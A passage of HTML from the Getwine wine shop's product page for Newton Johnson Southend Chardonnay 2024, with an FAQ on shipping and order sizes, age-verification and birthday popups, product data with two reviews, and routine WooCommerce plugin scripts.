</div></div><div class="vc_tta-panel" id="1744019082100-d48f2482-577d" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1744019082100-d48f2482-577d" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Why is shipping expensive compared to the wine prices?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Our shipping costs cover airfreight, customs duties, and taxes for a door-to-door delivery service. This ensures you receive your wine quickly and conveniently. Additionally, ordering 24 bottles or more significantly reduces the per-bottle shipping cost. Unlike mass-imported wines shipped via container freight, our service allows you access to exclusive selections not available in your country.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1744019200337-d06f88be-8691" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1744019200337-d06f88be-8691" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Is it cheaper to order through Getwine compared to buying from a local wine store?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="m_-528115966609921432MsoListParagraph">For premium South African wines, ordering in bulk (24 bottles or more) may be more cost-effective than purchasing the same wines from a retail store. Our wines are often priced lower than those at South African wineries.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1744020501774-3dfb8745-af08" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1744020501774-3dfb8745-af08" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Why should I order from Getwine?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Getwine offers a curated selection of wines that may not be available in your local market. Whether you are looking for a rare favorite, a special gift, or exclusive South African wines, we ensure convenient delivery directly to your door.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1744021075167-05b3f33a-9b40" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1744021075167-05b3f33a-9b40" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Can I trust Getwine to deliver my order safely and on time?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Absolutely! Getwine has a 100% delivery success rate. Our wines are securely packed in styrofoam and reinforced boxes. All shipments are insured, and in the rare case of damage, we will replace your order immediately. Our logistics partner, Aspiring, is South Africa&#8217;s leading courier service for wine and fine art.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1744021045136-c0b44828-ffb0" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1744021045136-c0b44828-ffb0" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Can I order wine as a gift for delivery to another address or for corporate gifting?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Yes! We offer worldwide delivery for gifts and corporate orders. Orders must be placed in cases of 6 bottles. Simply provide the recipient’s details, and we will handle the rest.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1744021173463-80ab82d7-5e9f" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1744021173463-80ab82d7-5e9f" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">What is the minimum order quantity?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Wine is shipped in cases of 6 bottles, making this the smallest order you can place.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1744021230305-1a78948f-6e83" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1744021230305-1a78948f-6e83" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Can I order a mixed case with different wines?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Yes, you can customize your case with 6 different wines.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1744096183591-f0c54f9f-7254" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1744096183591-f0c54f9f-7254" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">What is the largest order I can place?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>You can order up to 100 cases per order for delivery to a single address.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1744022245778"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="mailto:info@getwine.co.za" title="">Send us an Email</a></div></div></div></div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-332936" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_332936"
	class="pum pum-overlay pum-theme-19787 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:332936,&quot;slug&quot;:&quot;age-verification&quot;,&quot;theme_id&quot;:19787,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-332936&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 year&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-332936&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;Yes&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-332936" class="pum-container popmake theme-19787 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_332936" class="pum-title popmake-title">
				Age Verification			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>Please confirm that you are of legal age before accessing our website:</b></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://www.google.com/" title="Refer Your Friends">No, I am younger than 18</a></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-green" href="#" title="" onclick="jQuery(&#039;#popmake-332936&#039;).popmake(&#039;close&#039;);">Yes, I am 18 years or older</a></div></div></div></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			Yes			</button>
		
	</div>

</div>
<div 
	id="pum-25348" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_25348"
	class="pum pum-overlay pum-theme-19787 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:25348,&quot;slug&quot;:&quot;set-your-birthdate&quot;,&quot;theme_id&quot;:19787,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25348&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:&quot;1&quot;}},{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25348&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-25348&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;No Thanks&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25348" class="pum-container popmake theme-19787 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_25348" class="pum-title popmake-title">
				Set Your Birthdate			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://www.getwine.co.za/my-account/edit-account/"><img data-opt-id=450020530  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:300/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2018/07/birthday-gift2.png"  decoding="async" class="aligncenter size-medium wp-image-25351" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:300/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2018/07/birthday-gift2.png" alt="" width="300" height="300" /><noscript><img data-opt-id=450020530  decoding="async" class="aligncenter size-medium wp-image-25351" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:300/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2018/07/birthday-gift2.png" alt="" width="300" height="300" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:300/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2018/07/birthday-gift2.png 300w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:100/h:100/q:mauto/f:best/ig:avif/dpr:2/https://www.getwine.co.za/wp-content/uploads/2018/07/birthday-gift2.png 100w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:150/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2018/07/birthday-gift2.png 150w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:175/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2018/07/birthday-gift2.png 175w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:32/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2018/07/birthday-gift2.png 32w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:512/h:512/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2018/07/birthday-gift2.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a>Please <strong><a href="https://www.getwine.co.za/my-account/edit-account/">click here to update your profile</a></strong> with your birthdate, and qualify for a birthday voucher.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			No Thanks			</button>
		
	</div>

</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.getwine.co.za/wp-admin/admin-ajax.php";
</script>
        <div id="xt_woofc" class="xt_woofc woocommerce xt_woofc-success-notice-hide xt_woofc-info-notice-hide xt_woofc-animation-morph xt_woofc-dimensions-pixels xt_woofc-pos-bottom-right xt_woofc-tablet-pos-bottom-right xt_woofc-mobile-pos-bottom-right xt_woofc-counter-pos-top-left xt_woofc-counter-tablet-pos-top-left xt_woofc-counter-mobile-pos-top-left xt_woofc-show-on-all xt_woofc-empty"  data-ajax-init="1" data-position="bottom-right" data-tablet-position="bottom-right" data-mobile-position="bottom-right" data-trigger-event="vclick" data-hoverdelay="200" data-loadingtimeout="300">

                        <form class="cart xt_woofc-hide"></form>
            
            
            
<div class="xt_woofc-inner">

    <div class="xt_woofc-wrapper">
    
<div class="xt_woofc-header">

    <span class="xt_woofc-header-left">
        <span class="xt_woofc-title">
            Cart        </span>
    </span>

    <span class="xt_woofc-header-right">
        <span class="xt_woofc-notice xt_woofc-notice-na"></span>

        
        
            </span>

</div>

<div class="xt_woofc-body">

	
	<div class="xt_woofc-body-header">        <div class="xt_woofc-wc-notices">
                    </div>
        </div>

	
	
<div class="xt_woofc-list-wrap">

	
    <ul class="xt_woofc-list">
		
<li class="xt_woofc-no-product">
	Your cart is empty!    <a href="https://www.getwine.co.za/shop/">
        Return to shop    </a>
</li>    </ul>

	
</div>

	
	<div class="xt_woofc-body-footer"></div>

	
</div> <!-- .xt_woofc-body -->

<div class="xt_woofc-footer">

    <a href="https://www.getwine.co.za/checkout/" class="xt_woofc-checkout xt_woofc-btn">
        <em>
            <span class="xt_woofc-footer-label">Checkout</span>
            <span class="xt_woofc-dash">-</span>
            <span class="amount">&#82;0</span>
            <svg class="xt_woofc-checkout-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve"><line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3" y1="12" x2="21" y2="12"/><polyline fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="15,6 21,12 15,18 "/></svg>
        </em>
    </a>

    
<a href="#" class="xt_woofc-trigger xt_woofc-icontype-image">

    <span class="xt_woofc-trigger-cart-icon"></span>

    <ul class="xt_woofc-count"> <!-- cart items count -->
        <li>0</li>
        <li>1</li>
    </ul> <!-- .count -->

    <span class="xt_woofc-trigger-close-icon"></span>

</a>
</div>
<div class="xt_woofc-spinner-wrap"><div class="xt_woofc-spinner-inner">
			<div class="xt_woofc-spinner xt_woofc-spinner-three-bounce">
		        <div class="xt_woofc-spinner-child xt_woofc-spinner-bounce1"></div>
		        <div class="xt_woofc-spinner-child xt_woofc-spinner-bounce2"></div>
		        <div class="xt_woofc-spinner-child xt_woofc-spinner-bounce3"></div>
		    </div></div></div>    </div> <!-- .xt_woofc-wrapper -->
</div> <!-- .xt_woofc-inner -->
            
        </div>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.getwine.co.za"}},{"@type":"ListItem","position":2,"item":{"name":"Labelled Wine","@id":"https:\/\/www.getwine.co.za\/category\/labelled-wine\/"}},{"@type":"ListItem","position":3,"item":{"name":"White Wine","@id":"https:\/\/www.getwine.co.za\/category\/labelled-wine\/white-wine\/"}},{"@type":"ListItem","position":4,"item":{"name":"Chardonnay","@id":"https:\/\/www.getwine.co.za\/category\/labelled-wine\/white-wine\/chardonnay\/"}},{"@type":"ListItem","position":5,"item":{"name":"Newton Johnson Southend Chardonnay 2024","@id":"https:\/\/www.getwine.co.za\/product\/newton-johnson-southend-chardonnay\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.getwine.co.za\/product\/newton-johnson-southend-chardonnay\/#product","name":"Newton Johnson Southend Chardonnay 2024","url":"https:\/\/www.getwine.co.za\/product\/newton-johnson-southend-chardonnay\/","description":"A focused, energetic Chardonnay from cooler, south-facing vineyards. High-toned lime, sharp ginger, white pepper, and flinty minerality lead the nose and palate. Crushed stones and saltiness enhance its refreshing appeal, with bright acidity, mid-palate weight, and a grippy texture. Mostly stainless steel matured with only a small % barrel for added complexity.\r\n\r\nServe at 7-9 Deg.\r\n\r\nEnjoy with chicken piccata (with capers and lemon butter).\r\n\r\nDrink now through to 2027.","image":"https:\/\/mlas0hkwxpch.i.optimole.com\/cb:fkQI.37716\/w:auto\/h:auto\/q:mauto\/f:best\/ig:avif\/https:\/\/www.getwine.co.za\/wp-content\/uploads\/2023\/06\/e6975853-ada1-4a9e-aa87-69e0658c746c.jpg","sku":"woocommerce_gpf_296866","offers":[{"@type":"Offer","price":"249.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"249.99","priceCurrency":"ZAR","valueAddedTaxIncluded":"true"},"priceCurrency":"ZAR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.getwine.co.za\/product\/newton-johnson-southend-chardonnay\/","seller":{"@type":"Organization","name":"Getwine","url":"https:\/\/www.getwine.co.za"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.50","reviewCount":2},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"4","worstRating":"1"},"author":{"@type":"Person","name":"Corn\u00e9"},"reviewBody":"Best served very chilled. \r\nLovely wine!","datePublished":"2025-09-29T09:01:02+02:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"BEN"},"reviewBody":"One of my favourite Chardonnays at the moment.","datePublished":"2025-08-11T11:12:19+02:00"}]}]}</script><script async  src="https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/optimole-wp/assets/build/optimizer/optimizer.js?v=4.1.3"></script><script id="optmloptimizer" >
		  var optimoleDataOptimizer = {"restUrl":"https:\/\/www.getwine.co.za\/wp-json\/optml\/v1","nonce":"069059ec13","missingDevices":"1,2","pageProfileId":"06504b2f82b7810a9b44b807e20bac7f0625ab0c","pageProfileUrl":"https://www.getwine.co.za/product/newton-johnson-southend-chardonnay","_t":"1769748438","hmac":"adab6bccba2ec1de89149ebe0f38db87","bgSelectors":[".elementor-section[data-settings*=\"background_background\"]",".elementor-column[data-settings*=\"background_background\"] > .elementor-widget-wrap",".elementor-section > .elementor-background-overlay","[class*=\"wp-block-cover\"][style*=\"background-image\"]","[style*=\"background-image:url(\"]","[style*=\"background-image: url(\"]","[style*=\"background:url(\"]","[style*=\"background: url(\"]","[class*=\"wp-block-group\"][style*=\"background-image\"]"]};
		</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='sgr_hide-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/simple-google-recaptcha/sgr_hide.css?ver=1666808681' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='Telesales-frontend-style-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-telesales/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Telesales-jquery-ui-style-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-telesales/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Telesales-jquery-timepicker-style-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-telesales/css/jquery-ui-timepicker-addon.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","by_instock":"by_instock","by_onsales":"by_onsales","by_text":"by_text","product_cat":"Product categories","product_tag":"Product tags","pa_size":"Product Size"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "437bd25957";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://www.getwine.co.za/shop/";
                        var woof_link = 'https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://www.getwine.co.za/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 3;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "blue";
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://www.getwine.co.za/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","winemag_award","platter_rating","product_visibility","product_cat","product_tag","pa_gender","pa_platter_rating","pa_size","fb_product_set"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"acf_select":"woof_init_acf_select","by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
